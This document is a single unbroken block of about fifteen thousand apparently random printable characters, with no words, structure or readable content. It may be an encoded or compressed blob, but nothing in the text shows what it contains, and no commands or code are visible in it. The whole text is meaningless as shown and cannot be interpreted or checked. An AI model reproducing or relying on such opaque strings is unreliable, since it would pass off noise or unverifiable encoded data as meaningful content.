ERq:hzru~5OA^/QAqWrAs]fhE5{e@(nt]NWA&&f6|noLhCOpsYNNU}oAs:FA}iAN]VQp+onzdfwpwXDptKBFrTRRX2(|V5wBR_Fr+w)}Y+y4kwN]wz5i^~NA^NFx7%fy]|2d}dNFBo2RAie/Ah/(quVrf2_+]^es-nX|-qL9IQXA-hR|fq^rINRQ-q@X-^dfAqKff(-pWSsONYY)B:dsf^YdE:62IEuLNE}rtNzrfwdJyQd2(Q)}BLQAI^]YEJ0QtI/n~YJ]NIJYpWC;NU6}d;N9AF&y}255])/IQ_~qB^|NALY0|%-Or]-@Nd&7f^-hfq_nISD^zKQCAXEpFfB/fqKtAOu:W9p1N^(W]TC2wBdfiJSEWu{JU^OKQYOwWxrFfV6RxTwXi:tfy&-F]:e7]hhJ(O%i6%zRf6)|WiXAf@BDriTUfd@qAzIh|Y})fi-/]6L6N@ehfX/Koy)Sre/;krEsC@z++hUn2h&BNrx9_punVsYnV}YB;pwyWpu^Eik2WV+u_hUrfuY)O|(U_9k;Ep+Tz0TBq&|9xVr:q@06LL_4ks7BSwzC/Oot&DUS{5d@:px0&0B~9iJ6I})i5F+Jq;;}s0/dQV+i@hIsdVRAq6zSJsVuXK/W(uVrrit(p&AxtKurs|UdDA&2zspO/xJO2xu@U:_OOBAh~h7OLBTO~A7OK0%p{pyF9Jd51tUku&9d_5(J-TT|^L6B(C75&VB/YA7-4}fLu@rr&U;d)sfuwnUr}Tru-rwFt@5@7BF2UwpzVK]O+rwoJAUwBdk(+&U)^@rn_pu%p_]kpr]Ds0h/T0Dsy9AsX{Qo|o{@LfAo(]qu)yKk(R5@X:Lod6A@Fn0ht-xyQy1eIuqw~{}RW6NEUurpi]Ys7nQUkeNxiyo-5VwL)5|4JIDrT7YnE@VrDqV@T6Axh4EsY6DL16N-]eJ@%W]o11}-:wW@nsppA9qxi9WshV^V(Y]oRd@&h|Vn(yN42ONp;kEW+erskU4&1%{BI4u0i{C~k/x]R{YyD]Fr:u+IAAOU+FOUtxNU+hD&U(OuEJVyIUOyBd}UE_@&UCInr&pVEpFUn2EC5IFnDpQUB4NEBK%UsT;6^WDDzpoAsiQx&%@xVDIrCY~n)_oUY4fU79AwD]OdWf%duI;nXyNC7/ThA9Yn;;t%1n_RLQLnw|YdNp7u_WKBUoBI]diT;UFnOq6/fJD|5k0SrxXrB%nx{UQY_u0NOyQ@WOJ&:}Au_yUEr;0KISeQFUI1Yz)@t}2y-AQXr_UE}R{AfTWA^6f4f(L{D9zy]%iS;]+-F{&~YUDQke{~WA4tw0xWhJwC;dIA5}+9O^A)F}F)_XV)YqRy%Y-ROKY^We(~Y(JTIq}XLf@5hRT~AVQ&VAQ4rq1wrJUq^;)Kr9dKp]}]f59C_4u2V4zFFTtk@dfDV:Fe^UO@QRd~Y^tFwiXE42KQYpy~kLsxN-pUpq9h^|BX(dN&^X-q_L0%{K7V;Y):SKhDkf;J^7/Xd-i|;@wY/USw0nqY7&)f&B;R4-]yO1qV)K+JfnOqkUAK^)AVEeOK(KoT{CL4iwzU;;:O}RVk1Ah(I|EC_1WoVkWL}1X}E1S@7wd}215KV-|F:)F@XddiSVk79U+O]u2s5n24tDJKeuXDd16o20;V)d]KFB+p{d+nS)&f+@rxWQD2z&:K5nDwuQ6xA%~ziiX5Vn~t~R9C91WA{|hD7EVLLnx-EAF5JB(IOhX)^)5kkfk%n15(}nU2yuFYDUDz5S+|7)FoWdw|I)Of@K;ww)Do0U_K]C_k:xF@I:]fxs(O]-WBwwDAdACwWQ5FRn6fwsVU6oX/(2heR2]z1Ne42o@/{0}{o40sNS^R/;5I/i_sKRq2t~^X0+Qd@sV{NfV6|@X{)5dA5CO|6/WUx(%wR@2JT+2w6hYw2&;Kd+IURApni~7CLu_]qyF&pB&dp2ehi17QrF&}~V@{u9W{xWY~ys5tFo~2uE2(~_q{VXEDtEk2^sCoUw%ie(ky06V1JpOx|%/)TY}67A{LSdWxX{_Q+1rK)UFoXQYQS;2nn-q6^U2AsuFhu/Opr6Ifx1@SBLXdJ6W1O@%(pXu(ED2QBK/(+S-SE0x@E1OiW1%1h5Yx7+@{0L|KoVAQ&9K}YpC5fV@S~(/KVXS(6sXf&9VE_5(}5T^4^w7SVh/ns(5f^U7QF%:Re{CqoKYe:DXRX-wQR]IE;N/TpV;4@nRusqe+sBQtQ/T;50&|f{oeI}DA9e;t2y}~/;ER(uY~IV_rQ}YR7(7]U:WN)]%4/VrNDSCr;7EdSKu+shtJqFrA/5NC9)J^eCd}Ys%726&~YAy22JC}s|C1YqV~hA;A@kr+22:/2U~]/FFtSIS-thJzJYJ;}Co+&]2Y1W/JSBf|6^IA5{K&1%iB:A5RXyriuLTy5NDks4xts4wes4E|/4w/}t{|2ON{W^EeoQi(e5LREDpz;nEn%_94sO@:AF-nFL+1R9^]f_t972:wX_RF/~F}_K|J0x{qy6tRL6yqXL{ud%2RWA-A/]NSB5/QTKdXU%+qk-KAR+{RiQ%o4Q%nEQ%f/WX0K]fUY/Sp+]f|ed+h7/Bt;US~1{+;ipw1_7%W)7B(IAO5hf)KKYe5R%+nDUO}E/Q(J7DK|-+LWVyhAF4AI75q/%{^~YJYUf];r(WN6{EpSuq{E6&|I^~WYXxLzkAh@o^{:]O{YzLuRSsUCiizrwWCDNEY6RJnx9zqxJ&L^4J{_Az|4+20F~O{T);2wJs{_4J{T7IOEz91:|DBEO+JEq|t^CdAkBC^]+h^CSzxDCV5]:RBq0+:TBN5W_kCEVn-x5tLV]NeARtWD2(Fs92^q:E061dXxJ4@Vt-}%{EVsD9uTUL_k&hRWUN/1)r~rX]Ir(zxYTW~zw|6yu2W;2p4+qhhNr|~e{J/IYDOLTJAUF_/d6}^p:~SYi-CI|hU]Ti)}X^C~Fsq~rypRyX7X]sE-1zB0r^^BCqTU(}6AzX)X0KQ_4dF}f2o]}Jr:@I2]U}d-d{s5Dtn9hu_2&5D1eJq4zB44rJ/hW:4UIu(LE/E]snAUUtfWERq}{qt9+uY2S+Q6xEE~J@kkO]z5--tI{}R{O|q]A@kDEXdtdUwxA@f:WkO0]x^^_FLd-d-r%QfOULLsSIVB)WKVCI)p(J+uRERqAu0&w9e&E|({_N]yuzzEC99U~uN|pqqAAdYYA{xV6JUA)K^A7YiXUh^7/iY}ou(I+nNn4Ix+X};(A^^@UUuUy(Q%]spORyqf9W7/|QFRfyNwuo}n6W1i&h-xLAqFd6||z+4WdLONrC6EfVy;Wh^VJ:O6T)ffO6:xKki^;NeuUBk0Y^i_-r:C6xx]DWIhosz0+z+J^Siu:VR]WhzB|nK0%]xCLLL(ViiYUViBspqWuCShfup])~hDRiCUus1)A|~i_Lp2%@}VYss_oqARt7%SALhWR;^W_67zV&--TIB2tC:h}_D^:W^tVDddU0%9XCJU%_zNJwtu:{^:YRo&p:DTrINuwEhEIL{iD%WhI5R5W;Vi~k9EA:BseeI(:IST}RO+kRA):syLLF_/4/{LOJToRqr&5yV@Dx0LdyC+hO&)AFi}1_f}Y&%&^nJUX-K6&0LEdwkToLpD1K1-+/4BDq_DB@k++CW7qpd-(QV6O)C7%d7B6qNDO{zFL+qQODsx%pAxe]EALLd{UAiE|5T~z5BC7-7s%SdK%y]UoSLwJ+]Ip2C|X%_r^IiR1nn+B4Ryqwz4i_;Y(5&e0nI0o(Rfx~woTUy1BK-s&dqED9|fBxNKxSJU})rL04FS:w5^kox7UUff~9tfh1iLx0F|F6KTO/-B:N(XsOrku4%z]u59Ix^V4/FSk9w91I0--OxW~eVQ_Fp(-6:Ii}k57wrE/{7F6DxJSs5~;N97sh7|;s/K|hXVJO(_WBQnuu:xIzuCTpr~xODrBdoxE+UESxWDpuuEoIp|etpqo;SrBN(2xwR)O+|]R9td7A+oIJI(|R1S;05yuuf/]+xf+Bx+B}4IEQTWw|&5nxtwwUd&p%++reB4z}-:iL]yNi|t_YJ0~dtu]RX:O&:4+4h9%h)&_(6(I21:u]t-:6YD(52QFLRt1@FdQ_{9;A/;U&eoJOJ9Q;fkeh/O({U+h;&C5y2rqIWSEk9qxe]A~pi6h-DBEiLOWJ;ouz;rpu~|+Tpo1LoEyYz(SD:kI]p-C+7]ITti^{{xVsWnifsXy&k{:++dhwsI6NnJ+J4BD%Yz9V1op2ez]Fr7%BnJOCV6)pSJwWzkXWVkWrLy(:y~n+6J)J}/-{(+LF(5EN&^IfiLxOLwkiLUJ2e;;:zJWs%qVE)/O1sN%IQw]DqSRw7ILpxryUu-UIo-E;)xrToyq9I~:i2-~(T|JR6IREy^i~C7D2uheniW]T0+Iek-5~)Efx||-OxI5zw0JzBiYJQxTAQEEq7LOD]Ai;iAT{p}5B9O:2-/^]6x%uhwoAfdn(p6~n(}_-h4pSOS^N4@T{x(EVE}W)|o9~N-no^KqiW50T|XNQJ&:ANFBoXX5f|srYL~BnwDYK^Shhw9Ky-wXsxyhokFxYQeR:WdQI5E-_(6Bu2dI/%DSuppJB5Iw/qdI^n4Bf266Bfh-]Dp%YLL+eLOi9yuDdwz}]ihp^A]S^|+^xYz6p9q1pf}+hDSOyI-TB&p@-(serE@X}y-Dq{sX)DKWVO06@2LWk:;LCW%^YS]:Kk~VO:B6CR2)ERqqEK:267ky(zVLxx{U|2-V(n4Xu%FXh&:kIR2:5enEtTU|DEK}hIz1zUqf&tn|T5^hK6UpEI-EJ)9(zCKC_IK)IA}y:u)T^&z6w06tx/eRDY;JQTfIOdTDyE(nQQ-5YixO^XJOVnty-@n(;w_EW4nr@7fI{{yyiwwpOK66JxASC)FO-|LEFuK:ESEOf61AA5{W4_e2SKCDeV]46:q&ER]@5/}IxThtq2h&]460OI|Xo&;6:nry}InqBxhFxx2h9EAiTu];({OyJ(9f0:0ROK/i6i1eoQ(peufr5kiJ7T6nRJ(zS}1sT@np&-w]{NUVuXTJ]Ohzq:yuqWK-nE)DDu|;-Y5ydBC()&xL+f@|uk-];AE^^SpR7TI^1w&EE5DJOodWo2s%{KOS/|zBV{4;izNK26p7z&+Io0:04~6oqd1T0/N6AzUOI1TKhS60^K/Bh~S]kS(yBFr~rBTJ/:x_V(C7tVxoVy-@N1nI/J{~Ydq^^FpE+WU)BnBQok~(}%qY2NC&prJX@FkF^VNJT(]/}:-Ji|iCxFfyOU@R7%nXzVAA_W7%}zsk|UkodwCE17)F9ws%A0^OF(Aqt2;WyrF|]/0T5V~@Q&E5tYN/1X]R:Y@z1X+6Bk0E%I~Fi|B(VOr|WB_E_RuA;KXA(ONyN^Lye:F|SSoz0}qou}RJ0OuW(2rr9_YoOy+QsnYqq;UCxs6-xf::)r7ytuDiV+J6q5&N50:_d}--6d_S-X@ReEfXV2pC9n94)2W|yWs+{05xDp]VJfR67DUAs_pFW|sp2VL~ApCk/+VqX7oYQ0(TQNN517YSQ04Vkzrk}:9e2qu(Dr;+4%0E9ewuYU9is1o~q66}A-pf]6er{t^RI~&EsdJV_VS;A;;4+q7DOD9~NnBnB+XqkRW5/9s^n@w22AKU;RN;@B&X2Q5V^Cod+tKu)%%hk)/;@SA;K^BuAT/@4)(Or1(xLLsXfpXoQuuyF/uy5y52kN4KC9n}W^zIf0nAE6sY^0Ltuh57X~zo1s]_i(W^9}%@f~E)k2|RR_V/(i_V7fU;BsNCWXTXqq&Y6)u|ThxAFVi]1{44Oui4KU)eNA)5U;IwK9;XQsNr~&(Yos_X]9h~nk@sUs_}Fie:NiAU~2|0AEzWUkFfqsdkukkQRO])F07rN]QhU^X;n~t%AsI2:VDOk2EnoRR+oun]q&n&EON%nur}Y2{|R@E_y]zwB4FoUTD2yp~@IE:@]}zsfVp/}Ww+yAp:R/n%AyuEB0F/qTU{BWp9k]E22nU/%Cf)O%~~IA-J_~uLr66ExeJpxk^xE+YrU%O0~~]&/OEBnBBS1dfsB}YE9{F-fh^rYwFf-}UL6nBA4dUxCQA;qIU5zXxuz2]:A)u(Co6rN%LuzV]{yDh@ezAiwYuQz/rwk4-9z5WEWI(O]/yEe|]|IY+IIuA14Ou|C;dk];E7&-r{L-Jo9Ak921A7osEE&UIOLnu//C(O&h6ED/F4fD+oUdqLRIJpd(hLd|hk_}+U+NEh4&rqV-~0EXBIY&ix1QfKWKd]-VB^Q7~@yyUOo1FLWiL(S26yKJ_ynfJ(K~hDKi_WN-F{tDq5pf-+&5eQdx~~reqK6+{Oiz9-(}uIhz;9d~R}hqNs]p5u6:e}in)s6tr5|y|Bk]F-6~V5z@V4h]n2kBiEA~sdSrqtSyB+-iytYyCUur4+kkQSY51DBuEo+u&Jp9)oE]Wpr|Id7(9E-NDniO~D76Qk-xXdSWuz6CEE7LBI(eEO6e9z7:&kd4^h+r&R(&B0&75~;eR)V}riSe/KCII:ND1^dIidSILW&TY~&B{q6-0DrxXikUArS|20x)ir|QT6z]QJkkNKtV2:S/;pWNTsA^4S-~6ip@zwh/_~&WOw|Vwop;BqC|tUE}|@Ex]pr]E4]Ok@-9%sYio4-|SJd+E0dX70S&e0)|x4/DUVDWDdLo4_dUCX6WrRQunzQRywNBSYR0F;u9k]Fn~]VJ-e-+5D(U]pTUuy}O0TuT+tBi/pyhT@@JAFi0f5oWqs^~C]kIS6dO&I%@]1TUY4]kVwk40T0V)rNC5TSr+onhR_k@n1q~I7@SA1Lr^|_rh0i@^A;0]AFJLRS@SySr1sRr6QrU_d(&7NnSEFOhrXY-kO;:wLzdW];W6;^uwL_+IeB|q~T}9qU+&5nCyY~q+;FA1hBdwQK-6^_&T/RJSziI7yyDk:~+)h]|0ADxECY-SnU~LwOxoTkB7Uo+9~;+%7]]2AV+s-_-s~^+sf^ksy(Jq;A^nwd}2CK|{Nnpq~y/Kx6K~]yKy+K~6^BVLwqwNOQo~NqQ_d|FL~TiU5Uxf}N~u/0:V;wz^h:T^Noxdp6spf5;:V)X6^ED6d)O^zV;r}EyAdkO^+re6Bf)i69t_IFdY^9]_qUoL%+7p6z+p~)(hE_)SW&4LC}NWdu0dpRz^:;%6V^TSJ+W^e5/VhskSK_CWTIEOo:xxSn{~qdfuCA-I9X5-I__;JwVrrX/]qRAYd6yIIX}kiL4SD4KEVXWpNNyOyT{;YyEd+I]^XzS;duk:6Tq^-CR:r^_ix(F_^wn:;EK6;@16;fo:;7W:i}XJ(I1i^7DJz7K^)&;W:pBF1S7i(FhLC^)Bzi5kCkWzYWte/U4)&r|0kyF]k:CdnOCRo9NT&CX}dkyX5O1zBSi|6fEWSy:U+:k4nL/:r:-Q5h:6Kw5S5Jqtn:i^pLyq6ryXDU}%]h-oz^_42^5TtwkERwy}rJ&{@~uf~yiXpU7&J^;I)q;I9Oq~xO46zOp&t&eEn5Fp)F+p^FK@w5FqnO_&K(}xwh5xBF:2^5_~KhhJT5OE)hswCk/VrF]WSx@9xY((+(%xT2CktY&f1NJ755D]zEf(5VJ:Uhk&))N0Shx5p6-~t:hu}J5n4|uYdh}tE|]d6EY^zLoE5Jy&wx6zk25BJ^iJ|wynhr]6Twu||w;9RrL-prV^IrUTzwKtIAJe&2(K9/hIDi6@hYo_6^CON^K%Sk5&I~5)V;donAz+n:Ku5WSW7dnJ%zzJnk1iX_tSkYoS5F|SFf)iT@zRA^Bon%)f1yo5};:^{Eoo}dzX~^:J4}Ks&k9S5LDNoI2Y:u+%]runEKWkKNKS9qrUdKEohU+5uxrU&^h&oTRe:6tnArD|+IIArTRwN{tSyOITuSr;)^VCWLp{&Kpp&oICzDVWD+]BLIDyo_{uz(:-k_SJ;QKU@@5pQxi_Ldt-VKt52x56sA1^s;5JsOIB9:1q(d+9RhDL+V9Xx%&n}]O-Jx+@)]CTsY}9]KsFCz-q@d5-ni)/&6z9+StKYK@URqkN0V(&hx)k1u/@tEF65]:65XLdfyu:1p6Owh-^dzd(nz&ze^__{D:yIo&ut1/-W@+y;D{SzzO~}wo;QBqx-wQ%RJJ^ywET6)9O0ETnxkXzSfJTokU0qFo^)_SXxFui0pO4uy{zoh94WhToDzSQL|0U/t(Uq;|I:/~:QShz@u0YV%q_0;i%/0{2uW]O2rQXx;2WR7yW)1hi5_NJs+irw^:u;95V57J^/1167px:KKCd4AqV%LSpWduW+Ae-I|{;{Q1Lo:pw]z^w9+f:KCNU/27zf:JB|OJ:L0|4y}/Q+hQq5V7LOrSxE:QxF2sIXU_^XeNBD];x{N2K}Y%Xw{+]}EL9e)1^pI]oWC4/Q4EUyOWDQJfrhXxShr%I)d}d9EtwXJqxh7Y}-C-T5wTSK]]SfYB9K^7x)D+]d4~E%0qLtti{&DszoN6Jzew9eF;(yD@N|BVnWFx;u5/]^k~kTT+KN4t7JDS)p4+K%h~nwu_XJ^e|%pUtt:;10Tr_V2xVo-]uL0t6NwyDQ6%Bz_u|uxe4}Jyswie5VTeJBw+{DLdz:RLIt4iJDC~V{}An{(x4{~D:oNC:~V{/Jk5r4|if;kVhNE~z-et:hqn}2E@5+0(drESzp4|W_S&FYz_OOye-_2oY~0E%_0U7:x%Dd7I;Q:I&Qf}U}LN|FuWwhuWd-R;AJ}A}{@UX(^tT@L@tt/}FYo1VKyCQ@Wp5kNN+YUfF^-Q|YXNWoV~K;_BA4XfBTX07T+~ewdLsN01s{zNB/)Oi{{n25@L0Fr:YBziK@6uwIL4iJ0OsTQ}iIF91&(u+9FrwJ^F2A7QsDnUk}CROFEKpXB2/T~B7eKkh6V0AL|}BQAEBC%~SJL00I61}1zff5zfCR1J%&Uy1^JpUK+k0D-1F|}FXq@)yd%)4-x5^ex@n~qIr+WQh&L}LS}&o4REo~_sR~INsU7Yk)CF@yBx^nX~27wKkC|u5VNN1sS-hqQ&O^ICie0}4-uh}/_yNhK{q2|No0&5Eq%:27^f@K)d:^KR+/uLC/w+uBp(KT:nQo%/RJD5@fT2TQCDTYA;9Bx:f6BJduAB4B9irIKVC6k)1qEsR5Q&I2X(57uxyRk0pUESXhJ24C1:9pq:1i6RX66F5-K{@hz9r7Jzxx;ssieK/NtD-|nNX]Xis]z%tY|t1A6r@L_w/~IrK+/|CqdKUFq6Rx](4^qfsS6^DI6B@sT@9UkCLC}%yhs1{X;h7Y%Jy}k|ST%X5V)O%s{Xw)}u6TE}|S{_0]Y~}6IJS&ft64YyX]pAR}Dr4IBdQAwktdrE4hCNS6BI@KwREWSt7~Bke;-7z-dJn@~X~07Ik_qU/L0RQ7_sSB0oC:2RouO4WxOY9O;pt~+NTYV^&d+/uQ5p&ftL/%4d1eK:L/n5yeU&FXoK{^4)YFne__4E/k4AD]nq^nLBzQrAR^o%D)se:9)i^6w|UOrSi%NB(7LUdzEN(CL~:}x7DJqTd-Rx41rfW{{fBY4FJ%{ERKT1T-~iW61Tne1ho;o^N9N4JE@iU/Y%:po+NN1]{rn@y-s+{(VQFK7iNonr^KsU~BTE_YFBQ/T-5O:R1):OB(Q_Q&|DXFs-qY}|{eEWEr1Fre5y|IQVpIBoQiXdsz{@2s{74o4r:|C0zy{s;YdJyRQ0R}Ts7f1_W{r4;FQ4;LtkDC2ruT)6t{}~DJpd%0{4K%KiL;o(A~:X^{:u@I0-xXLiw|+0SLyz%X~9Nt/-B_L1/_;1;u;D{I;FI9S+1;4htN)-Kt)tT}2L~KFDz&QYSLoIn^%^;(kn~6WeBNBYWV/&f4/e^VFIiTTD:U2YF14/)6179Y2Y&Yz%L4nIN^6rLo77J7}XzX9_At}XtT7))s/(+wp;Q+f)K@otUr@O9}&/^9Tx_A4iNetE{BkSLE95q|W7nA;U6wnD_IK;N(t]7{xutIe+JrAN9pI-ixEx}fNL@rIDOELxTSd&tW:|udNkTA@1tCDIyExx9fyy)^C-S:Az}^@feSiUSTUy@2V5ES5Eidfr4rf7;tJ+TV~;p/TNzJ4~WDWiU(Tf|Jh~zYOE{K{r99}hAk5;)uk{OJ5/TF&&kxsV:@p~L)VEztVL^stR0@&z^/J42}5Lxn(_D&4nJB)QT/pF-r+]D)LOEC6WoO&+}dAEs+SWnyJ:KJ-i]Bhp1rVk:xxu)iupJKRkxRF(+Fu&IQA5_oyWIJLr1+C}oKxSWOXERy~y^XJ_%rDh~rhJx|-_q2NwyL|pe|osxetziBR|wQJEsF@1f_nf/f;E@Y6hiqEu^V](k7;J0KA5qfEQU]U5]:nJS&x]5ke:Di{Y66)]i@5stt55(BWnE_XFpodytxnn955Cppf2twuthuyLr5wNWI5L-Wd@%9wWqWox5zx+zNLXyOzr-O6zqoC4|;EtNpq;+JLE0@1zTOTp7{|U(dORdwhV65;O]AVT;zopJ+|1:xy2WI;TO{IY_ruK:6115LLFfTiTTKQJWpiuDOx6hAx|]|eX|ihp:%]Lyoz0r;TXS+LX19O:z%%N6Lro)K@/et4|D-w5YL;xpsfyyy:eeDIBB-exnkIR0nEI)D4yUNBRB_Jex60]^NEnCIUAQ;]Oh^w(yS@swJwxWtCfC;WE0K_SE@C]A|6CiB2]Dt_T-;dpVzqp(zr6zyO+&+JxONz%JtUUJ}QALLrJk0+~rzYkE5NJST(KC@JuChteX5{_D{+LyiiERBKrf4|z0E)9uihIISN]EytSY]C0B-}4z%+dX}}wEASiyD0yoWFk/e/ri+kxoshhh0VFd+f&w;W^A(VQX~kskCfkEf;;V1}Wu}fL2V0SpQToLh66iROqUAi+q)zz9@6S_d|5yyi@JR}sq22&94YF:WrtLLsSddTA|;%(;9LihiT(6h&eCKhw5weEewd~zK5siVI0r&2C)uIDIof%@JQ9|@1&D(:0{:ppq9I};rAV||FL0/F2Sq6(@-{6+;zB^B}nuF2/U6oDV^qzB^;xSziA(BhO:CqRiFTs9kA@5wnn^~nsJ4445/4k7|I(Tq:WV27w^5N}W@;-AXs9:2z5w7sUxe;5Qz:X|1d00Axwf6Q_2wL57_iq0r+RDdL195}yCL_RFx%}Nzot}AR/{4:;ds1-):}C}h+zWuQ0V|uwi%{NX+)h;2C6N~720hC}A7n@yARhYn+&i]X56WE|EtriL/Q/R%roWqzKd~AIryz5&V:d0{JC;dFQ(px|50w]%o6DUB4AkA:oK:p1N5qqD(NTkF7BQiQxSBOL9qI)rAz]ex-}K]12V0V^wJzJNnkDR5z0rp^OF2}&WIRk9@:W6zrrCik+w1R(VO0p4N6%JC-Ryyn~05T6R{TAr-4QQBe60ndh~~O}LB9|E]/7Nw(X(--Iw;YE-sW^W5OTwrKpRDICS71rQWK((k@Bd}(Y7Ir1;oBFIs@52-O]+Kh%hzXoh2XYWqB2h_iFK%0DfxkEX/Bi6~Jxx-TWfk9e@I-~&10WTYORko(V%tze;UE@fpW7q]{21]VySBJLh+Vpihr95RW+|kkE-Rp|;y_YU^40z0RuCQ|-RXUkE(wdLLpxnIzF1hqOF2JiBu@L:rCD_V7@FE;t)6DkO+B_u(iEC+oo;|dNqqoqRfVd9SFU;In2fYEkNKISCdEV0&Tp4{YsLhhBVh-okdA+t{fyV|S6{sCIkAzpK-XOE}z+UIOSSACt|IS0L9qwJdrp-5@E:;%|rQ~4OiB{u|4OTrAdY6iz(DEFCkU+qtJyW{n~D&zSAF}q+07JD)NxsWIuwiLVCCNi|D~IS6IIB0B;FVU51p{WU1DA;5/Qx54pW&01U1oRN]rtQdU9:KENz~BW_EEzCK_LO~Q--A;i2u}:TFku@Uhkro9Vzz965J}q2kAK}4JVOri{Nz_+(C5&FYpA11dfih/nYFq~qzBXOtJrOqA1kWU_nek)CiRJk;JiSdd;OIrSKIq|BJz|oJU}&0VJ^TiKi~2UKYUX_q}0y|^|OS:6OBy{Sw72rLsh(J|@K5|BV51AqtfRqXNWyy|]:^EA|AU&NWL1w)W1AhzU5NEpLnz-0S{K9|]Vqsop~V6yLLOfpO5S11KFdn5VyqsDiX-1o)sXW/Q52O76TsWQ:iCFxpz|_+)VIzxwCsE/kBxV|7Up5I9D+o]tAIK/1Fyx+O_FUy0t~Q~z0^50+d]VfedV6-y@1VEtI|kz@(sz)~h~|OiB5nfzqy}R-9pV^IyLLzSTY6@T-+z})pfO0}TN|UzKS-Eq|6^Tx:XxEVDySIx@/s;YfE5&OLpJt4qsBRKXTLBSdCETWdQrEX-%}1nq_K%IIyJUQ&osR]OF2Iu)p%-VUOKy{(B4VC%}O9U1x)-5Y_^SD|Y-t1TIBxni0kTti~F1f4d@DoAF1SA(VQQT}dDtqYny-)~6:&)o_-xSU{0XXkS20C]9VYs(IDqd0VS-t0F+|^_2IN}Y+E(Vxd7%F|C^|+yAXskA(;&LqI_J:T+VU~psh5&_&n+k{VLUX{wxQC&OKsCLk{:]2r}Yy0+5pu5{-;}f]@o4s(knn/r]Sz7DL&wpeKILCCE1Y-hf)Yw|6J@Jh5C]|{dsAiq-XqrRVz~ffV+x(V_fB^n)q6k|K9e(Inx-h]:WV/9Xzq_^}QNwAnB71fFKwqoY%;tUYTo((LJ@iRtY}}R6}{{wh&/Q(-n9^TCR]^^Y(JJx0r_1u(D@0unqt-h;KR2uzBS@_6L179IA2NRC1pTyDqAI~eFdu-2Y^A)h||pxXf4+_)oKe-Yz0EF2iFQe/27@62TY-/LSoBX&;]/|YQtWS_~{9C+C(eE%+h7SXky&n)L&X-oLNQOn^|ey(EyhXy]6|@^N9|/{rh4SJ:0zARhxY_n1TD&]+//9k6)w}:9qzT+Au}Nosd/Vy-UKK:{VVACiFN)_:Y{N]J)YAsnLBTVBUfK}qEf{ykd@__LA26A&~si/N5xJr/s@fhJ)sd0s/:/U_YxB2+XQO%17Yes]&dsoCKrS(%foT79kpzdqS7YyUXX0|7hd@s5D&T}/e5J5e^s7&F9RIysuBK]x7-%0sCTt/:YJ~iKo%]N2E(CQxBdi)5iY(4n4)fiQNKhd@rsIsOJW14}Vr{{5r4VVS%-I65L)x0^ECruU0tyfr{xqVWkWqwy;Ln)x_4&7_Q}6;sNW^Sw;Awn9p~s}r-A;OCnJ;{EJY%Eux/^/D5XDDRCI-DzsxWOB5TX0E4y6Rxk+(OeAExw0iWexk0yOupNs:U50ohC{Qd9K+-I(q)rx|Qrx^)+0eR2}r4_K_nz-zODTLUCoz4DxpkDotO_xD9t+A5N+CCzwu0_X}-zLFR;JkRNXoD+XQIWDx-Dw2:XefhywTsDJ;6;%w6DE@DOfJzeEuxC&(zxdADt{rze^RrJD0KOBEtO&dteuI0XRkn_~;t++X~J_&KWK~uFsf+F/i5Fsiwe_f)FEQS2xYqN/J~I(JrD+JDp]X5N2Xte]O]t_;Uz+dDJo(Jw5LJE5hr5K}+6w(oCQIDtk+y~k(FSkUeR)AixrXNDwD9~r:2~kX%CoX6D:YNIDuuwoe2Kzr~A{yKp1(WpyBzT))-W|nRYLEzT)s2rwYYK4Q;oC^%p:6uouu/Q6itTyA)K0~//EirwB6wFE~q6uAd(SkIIr6E&S6E)06E7E^V(yx+~RSp6hn;:1FeWEx-Lod0L:6yQE6~wB6IQ06(%B6i]dT~|B6A+0J+B(CRVBCQ60pY^~xU~BCQ{yiUQO6~qySRKE^9ypTf/O_:r0J:z066Nypu01TwLyzUzt_K_0dVL0I%R(A0WpYo0Br@KS&YLzUFdLu49T~9Ny(yyRY%_CVRY:+k044wYK)IDE|_SIrt6B61qL6w6B6&pE6/2B6{1Cfe@y6//ECw/r}yDu4yu{tWDxfyDEAy_w}yDOdV1UL+dt:(KyzuUqOuU;NWT&oW2I&W2NQ;de+ytd%WO~ny0i1y05|t&(z/yW_yJL~W:;Vowq@+e)EO:RV~y/^rI9(rEuT|KCz((4fEfrBBfzQEzFk@E6;5)]peRuW)E(_pV&dzV(]rKRY{nQ-/WJ_op5kyT5YBSz+y1|uW{-&WqN~y4nRE&;Qy4e/y4hB_o|Ne+(NWQo4e{nxe{NXWOVB]dr;4@J:W}%/ywJ/W/JAW)+IS5f&yFnOnfYey5RU+uR~tI&p1D6ue1SWYf]_~7@tW:u~]_y:BK;Rir9Jy-o@O1xBuU~F~ER~N]-)W{/@Oie|qT~&(~yT0uWQe|OSw4~(9eNzE|z%i|~s7~kyQ|-]+Srep5z7ite}s|eKNTrqO2IzNTNJ90w1oq1QU6rxtpFz)0dRJ09rkq;r;wtQwRtk9;^Q4RxkIDI@FOiJ:|yLCwIQX0VAWrXiphkELT;0Q0+ky6ewy|_xOh~)s|O_h0|@}i+V;0~S&ie}dBWQf4+Q^4e&2BBY/|SJt~zz7Sf::+k-k5dWJBN-0BDUDii:SR4UR0NOYe1_R_yED_I7]LI)A02tR0;;^Ld%o]IX;99i/0|wV0)|+~+Q@BAT_|BXfeBeFBVW7}+efB~p9AVe{0VV^BBrX}V+@}~I/A0on}V7Q|-C~C-Cnt0R(q})xo0hS5owdu(|{QT4{+FE^fF+2dCFpI]r~}{4dRLf6p)TR/S0]7Q-NxzeXT1xBr)-ILJ4]0KpBWd0IS:}(tFCXS]zoIfJUYEq6ARBXTA]p~}|LqqS%)}ASRpr1zDTdFJ}q+yTf)Ep~V-qW+K}EhfAF4}A:N0i4IutyoFAyQ}i2~})tz|]~hf2-YJE:CQx59IS945E9tBSzQy^h)6EDzt79yUEOyA^^nz@EAF:nTEVkhNiVKS}65}^:q]h2_hwNXNk_UQidw}V_UQi&+L@|tA^~2D)}(}Jp%F&7;}V0]}k-]nr1B~C)CCkf&ABXNLABFtu}|:;&/Tyq5d2BFq~y|y4]p@9~JEQY1/z}J2A-&i-W16sBh~qI^WeU:B~ICVR~5ts-^E-U4X}U4}&N9Q%Ndp9~UpnWOJfAdRT~p^AN}(UI&A@O}}/)F-e-}q~~s]B]e)e-I^4+ARU]uCRy]h&dO19AOI(Tk5rnRnYq&FTI9])Y&kX(Qpd_1EqUSW/fTL)feNR+yh^FL4~N0D|U{|4fLe|ULD)f4iRf@eYu&B4f9-UfC90R@XInNYyzU@]U^:n9oSkQfWK]I9:]_on&UDC+oQ4d@K:z(zOD]u~f7Lp%J@+IFnn(nD(~tOF;xtR6wy}6wNn6w;Q6we/6wk}UKT1N;e-}:+fN;/}N-YKs@+A^0dnVA+59VeEes-R(}hLL&h{F@f;B4dA^&eL@x}YJs4ICWwQ%@p-ooip9S&